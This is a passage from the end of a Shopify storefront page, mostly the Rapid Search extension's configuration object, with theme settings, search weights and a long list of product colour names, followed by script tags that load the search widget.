1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z","role":"unpublished"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"},"180767883561":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2026-01-23T08:56:51.000Z","name":"Copy of Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"unpublished","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":180767883561,"theme_store_id":null,"assets_updated":"2026-01-23T08:57:27.215Z","theme_version":1}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>
